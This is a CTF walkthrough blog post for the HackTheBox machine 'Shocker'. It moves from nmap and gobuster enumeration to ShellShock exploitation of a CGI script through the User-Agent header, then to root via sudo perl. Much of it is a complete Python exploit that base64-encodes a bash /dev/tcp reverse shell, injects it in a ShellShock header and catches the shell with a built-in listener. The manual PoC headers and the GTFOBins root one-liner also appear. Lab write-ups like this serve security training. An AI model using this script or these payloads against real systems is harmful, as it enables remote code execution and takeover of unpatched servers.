HackTheBox - Shocker
Shocker was a really easy box from hackthebox. We have here the common vulnerability called ShellShock, when we can execute arbitrary code on the remote server using the User-Agent string.
The privilege escalation was with sudo in the perl binary.
The exploit for this box is on the body of the post. Hope you enjoy!
Diagram
graph TD
A[Enumeration] -->|Nmap| B(Port 80)
B --> C[Gobuster]
C --> |Gobuster| D[/cgi-bin/user.sh/]
D --> ShellShock --> E[RCE]
E --> |Script Python| F[Shell Shell]
F --> G[Root]
Enumeration
First step is to enumerate the box. For this we’ll use nmap
1
nmap -sV -sC -Pn 10.10.10.56
-sV - Services running on the ports
-sC - Run some standart scripts
-Pn - Consider the host alive
Port 80
We try to open it on the browser
Gobuster
Let’s start crafting a little more on the box to see if we can enum more things do explore
1
gobuster dir -u http://10.10.10.56 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php
We found a bunch of directories in it. Fine.
/cgi-bin/
We found a interesting page called cgi-bin
Based on the name of the box, we could presume that this box is vulnerable to ShellShock
We run gobuster again on this page, with a litlle more extensions
1
gobuster dir -u http://10.10.10.56/cgi-bin/ -w list.txt -x php,html,sh,pl,py
We found an interesting file, called user.sh
If we try to open it on the browser, it’s callable to download
If we look at BurpSuite, we see that the optput of the file is the uptime command
And we see that the Content-Type: text/x-sh so the browser does not know what to do with this kind of file!
ShellShock
Once we already know that this is probably vulnerable to shellshock, we could try to exploit it, manually. This vulnerability allow an attacker to execute commands in places where it should only be doing something safe like defining an environment variable
We can see the detailed explanation of this vulnerabilty on this website.
Because the UA string is a common target, we could try adding the POC there:
1
env x='() { :;}; echo vulnerable' bash -c "echo test"
And here we see that we can execute commands in it
1
User-Agent: () { :;}; echo; /bin/echo test
We can found that it’s vulnerable to shellshock with nmap also
1
nmap -sV -p 80 --script http-shellshock --script-args uri=/cgi-bin/user.sh 10.10.10.56
Now we can procced to get a reverse shell in it
And in an easier way
Now let’s easily automate it
Auto Reverse Shell
We’ll use our skeleton
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
#!/usr/bin/python3
import argparse
import requests
import sys
'''Setting up something important'''
proxies = {"http": "http://127.0.0.1:8080", "https": "http://127.0.0.1:8080"}
r = requests.session()
'''Here come the Functions'''
def main():
# Parse Arguments
parser = argparse.ArgumentParser()
parser.add_argument('-t', '--target', help='Target ip address or hostname', required=True)
args = parser.parse_args()
'''Here we call the functions'''
if __name__ == '__main__':
main()
Here it is
auto_shocker.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
#!/usr/bin/python3
# Author: 0x4rt3mis
# Auto Reverse Shell Shocker - ShellShock - HackTheBox
import argparse
import requests
import sys
import socket, telnetlib
from threading import Thread
import base64
'''Setting up something important'''
proxies = {"http": "http://127.0.0.1:8080", "https": "http://127.0.0.1:8080"}
r = requests.session()
'''Here come the Functions'''
# Base64 encode things
def b64e(s):
return base64.b64encode(s.encode()).decode()
# Set the handler
def handler(lport,target):
print("[+] Starting handler on %s [+]" %lport)
t = telnetlib.Telnet()
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.bind(('0.0.0.0',lport))
s.listen(1)
conn, addr = s.accept()
print("[+] Connection from %s [+]" %target)
t.sock = conn
print("[+] Shell'd [+]")
t.interact()
# Get the reverse shell
def GetReverseShell(rhost,lhost,lport):
print("[+] Let's get the reverse shell !! [+]")
payload = "bash -i >& /dev/tcp/%s/%s 0>&1" %(lhost,lport)
payload_read = str(b64e(payload))
url = "http://%s:80/cgi-bin/user.sh" %rhost
headers = {"User-Agent": "() { :;}; echo; /bin/echo %s | /usr/bin/base64 -d | /bin/bash" %payload_read}
r.get(url, headers=headers, proxies=proxies)
def main():
# Parse Arguments
parser = argparse.ArgumentParser(description='HackTheBox ShellShock AutoShell - 0x4rt3mis')
parser.add_argument('-t', '--target', help='Target ip address or hostname', required=True)
parser.add_argument('-li', '--localip', help='Local ip address or hostname', required=True)
parser.add_argument('-lp', '--localport', help='Local port to receive the shell', required=True)
args = parser.parse_args()
rhost = args.target
lhost = args.localip
lport = args.localport
'''Here we call the functions'''
# Set up the handler
thr = Thread(target=handler,args=(int(lport),rhost))
thr.start()
# Get the reverse shell
GetReverseShell(rhost,lhost,lport)
if __name__ == '__main__':
main()
Ok, now let’s get root.
Shelly -> Root
With the command sudo -l we see that we can execute perl as root
So, with the help of GTFobin we become root
1
sudo perl -e 'exec "/bin/sh";'
